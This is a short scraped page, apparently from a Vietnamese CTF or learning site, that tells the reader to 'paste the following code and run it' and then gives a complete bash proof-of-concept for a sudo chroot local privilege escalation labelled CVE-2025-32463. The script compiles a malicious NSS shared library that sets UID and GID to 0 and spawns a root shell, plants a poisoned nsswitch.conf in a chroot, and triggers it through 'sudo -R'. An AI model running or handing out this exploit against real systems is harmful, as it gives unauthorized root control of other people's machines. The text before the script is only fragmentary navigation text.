 lab mới social media công cụ trang học tập mail,drive,uis CTF pasive reconaissance
paste the following code and run it.*
*----------------------*
#!/bin/bash
# sudo-chwoot.sh – PoC CVE-2025-32463
set -e
STAGE=$(mktemp -d /tmp/sudowoot.stage.XXXXXX)
cd "$STAGE"
# 1. NSS library
cat > woot1337.c <<'EOF'
#include <stdlib.h>
#include <unistd.h>
__attribute__((constructor))
void woot(void) {
    setreuid(0,0);          /* change to UID 0 */
    setregid(0,0);          /* change  to GID 0 */
    chdir("/");             /* exit from chroot */
    execl("/bin/bash","/bin/bash",NULL); /* root shell */
}
EOF
# 2. Mini chroot with toxic nsswitch.conf
mkdir -p woot/etc libnss_
echo "passwd: /woot1337" > woot/etc/nsswitch.conf
cp /etc/group woot/etc            # make getgrnam() not fail
# 3. compile libnss_
gcc -shared -fPIC -Wl,-init,woot -o libnss_/woot1337.so.2 woot1337.c
echo "[*] Running exploit…"
sudo -R woot woot                 # (-R <dir> <cmd>)
                                   # • the first “woot” is chroot
                                   # • the second “woot” is and inexistent
command
                                   #   (only needs resolve the user)
rm -rf "$STAGE"
*----------------------*